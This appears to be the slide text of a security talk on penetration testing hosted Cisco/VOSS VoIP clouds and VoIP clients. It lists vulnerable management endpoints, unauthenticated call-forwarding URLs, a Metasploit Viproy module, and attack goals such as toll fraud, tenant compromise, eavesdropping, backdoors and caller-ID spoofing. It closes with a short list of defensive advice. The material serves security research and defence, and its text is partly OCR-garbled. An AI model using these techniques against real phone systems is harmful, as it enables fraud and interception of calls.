

# Cloud VoIP environment

- Vendors are Cisco and VOSS Solutions
- Web based management services
	- IP Phone services (CUCDM [VOSS] IP Phone Services)
	- Tenant client services(CUCDM [VOSS] Selfcare)
	- Tenant\* services (CUCDM [VOSS] Domain Manager)
- VoIP services
	- Skinny (SCCP) services for Cisco phones
	- SIP services for other tenant phones
	- RTP services for media streaming
- PBX/ISDN gateways, network equipment

#### \* Tenant => Customer of hosted VoIP service



Plan

- Discovering the cloud services as tenant
- Attacking to the dedicated tenant services
- Attacking to the shared services for tenants
- Jailbreaking the cloud tenant isolation

Goals

- Call and toll fraud
- Compromising all tenants in the cloud
- Eavesdropping

## Discovery for hosted VoIP networks

- Discover VoIP network configuration, design and requirements
- Find Voice VLAN and gain access
- Gain access using PC port on IP Phone
- Understand the switching security for:
	- Main vendor for VoIP infrastructure
	- Network authentication requirements
	- VLAN ID and requirements
	- IP Phone management services
	- Supportive services in use

# Cisco Hosted Collaboration Suite

- Cisco UC Domain Manager
	- VOSS IP Phone XML services
	- VOSS Self Care customer portal
	- VOSS Tenant services management
- Cisco UC Manager
	- Cisco Unified Dialled Number Analyser
	- Cisco Unified Reporting
	- Cisco Unified CM CDR Analysis and Reporting

Multiple Vulnerabilities in Cisco Unified Communications Domain Manager

http://tools.cisco.com/security/center/content/CiscoSecuri tyAdvisory/cisco-sa-20140702-cucdm



**Hosted Collaboration** 

Solution

ahaha

cisco





- Tenant user services
- Password & PIN management
- Voicemail configuration
- Presence
- Corporate Directory access
- Extension mobility

### Weaknesses

• Cross-site scripting vulnerabilities





#### Account details stored XSS





- Tenant administration services
- User management
- Location and dial plan management
- CLI and number translation configuration

### Weaknesses

- User enumeration
- Privilege escalation vulnerabilities
- Cross-site scripting vulnerabilities
- SQL injections and SOAP manipulations

#### Errors, Information Leakage Sense<sub>g</sub><br>**ecurity**

• /emapp/EMAppServlet?device=USER

```
\leq?xml version ="1.0" encoding="utf-8"?>
<CiscoIPPhoneText>
<Title>Login response</Title>
<Text>Login Unsuccessful</Text>
<Prompt>Login is unavailable (22)</Prompt>
<SoftKeyItem>
<Name>Exit</Name>
<URL>SoftKey:Exit</URL>
<Position>1</Position>
</SoftKeyItem>
</CiscoIPPhoneText>
```
• /bvsm/iptusermgt/disassociateuser.cgi



**User Management** 



- /bvsm/iptbulkadmin
- /bvsm/iptbulkloadmgt/bulkloaduploadform.cgi



# **Privilege Escalation**

/bvsm/iptusermgt/moduser.cgi (stored XSS, change users' role) /bvsm/iptadminusermgt/adduserform.cgi?user\_type=adminuser



/bvsm/iptnumtransmgt/editnumbertranslationform.cgi?id=1





- VOSS IP Phone XML services
	- Shared service for all tenants
	- Call forwarding (Skinny has, SIP has not)
	- Speed dial management
	- Voicemail PIN management

http://1.2.3.4/bvsmweb/SRV.cgi?device=ID&cfoption=ACT

Services

- speeddials
- changepinform
- showcallfwd
- callfwdmenu

Actions

- CallForwardAll
- CallForwardBusy

# IP Phone management

- Authentication and Authorisation free!
- MAC address is sufficient
- Jailbreaking tenant services
- Viproy Modules
	- Call Forwarding
	- Speed Dial

<CiscoIPPhoneMenu>

<Title>Select line to set Call Fwds</Title>

<Prompt/>

 $-$ <MenuItem> <Name>62032</Name>

 $-$ <URL>

/bvsmweb/callfwdperline.cgi?device= USER3&cfoption=CallForwardAll&  $http://$ fintnumber=11010  $<$ /URL> </MenuItem> -<SoftKeyItem> <Name>Select</Name> <Position>1</Position> <URL>SoftKey:Select</URL>

- </SoftKeyItem>
- -<SoftKeyItem>
- <Name><<</Name> <Position>2</Position>
- <URL>SoftKey:<<</URL>
- </SoftKeyItem>
- -<SoftKeyItem>
- <Name>Exit</Name> <Position>3</Position>
- <URL>SoftKey:Exit</URL>
- </SoftKeyItem>
- </CiscoIPPhoneMenu> **S/URL2** 
	- </MenuItem>
	- $-$ <MenuItem>
		- <Name>Change PIN</Name>



msf auxiliary(viproy-voss-callforward) > show options

Module options (auxiliary/voip/viproy-voss-callforward):





- Engage audits as tenants and could owners
	- Privacy of the tenants vs Toll fraud
- Isolate the tenants for all services
	- No shared services if possible
	- Shared services should be tested for jailbreaking
- Security updates the cloud environment
- Enforce the strong encryption and authentication for tenant phones and services
- Manage the backward compatibility



# VoIP Client Security



- Softphones vs Handsets vs Teleconferencing
- Information Disclosure
	- Unnecessary services and ports (SNMP, echo)
	- Weak management services (telnet, SSH, HTTP)
	- Stored credentials and sensitive information
- Unauthorised Access
	- Password attacks
	- Compromising software using TFTP server
		- Configuration files, upgrade files, firmware
- Weak VoIP Services
	- They may accept direct invite, register or notify



Plan

- Analysing the VoIP clients in use for the commercial services
- Finding the published and unpublished bugs on the clients
- Trying to exploit those bugs from remote

Goals

- Mass compromise of clients
- Injecting a persistent backdoor to the clients
- Caller ID spoofed messages
	- to install a malicious application or an SSL certificate
	- to redirect voicemails or calls
- Fake caller ID for Scam, Vishing or Spying
- Manipulate the content or content-type on messaging
	- Trigger a crash/BoF on the remote client
	- Inject cross-site scripting to the conversation
- Proxies with TCP/TLS interception and manipulation
	- Viproxy (github.com/fozavci/viproxy)
	- MITMproxy

# Rogue Services and MITM

- We Need a Rogue Service
	- Adding a feature to a regular SIP client
	- Collecting credentials
	- Redirecting calls
	- Manipulating CDR or billing features
	- Fuzzing servers and clients for vulnerabilities
- Rogue Service Should be Semi-Automated
	- Communication sequence should be defined
	- Sending bogus request/result to client/server

# Rogue Services and MITM

- Use ARP/DNS Spoof & VLAN hopping & Manual config
- Collect credentials, hashes, information
- Change client's request to add a feature (eg. Spoofing)
- Change the SDP features to redirect calls
- Add a proxy header to bypass billing & CDR
- Manipulate request at runtime to find BoF vulnerabilities
- Trigger software upgrades for malwared executables



# Attacking a client using SIP trust

- SIP server redirects a few fields to client
	- FROM, FROM NAME, Contact
	- Other fields depend on server (e.g. SDP, MIME)
	- Message content
- Clients have buffer overflow in FROM?
	- Send 2000 chars to test it !
	- Crash it or execute your shellcode if available
- Clients trust SIP servers and trust is UDP based
	- Trust hacking module can be used for the trust between server and client too.
- Viproy Penetration Testing Kit SIP Modules
	- Simple fuzz support (FROM=FUZZ 2000)
	- You can modify it for further attacks



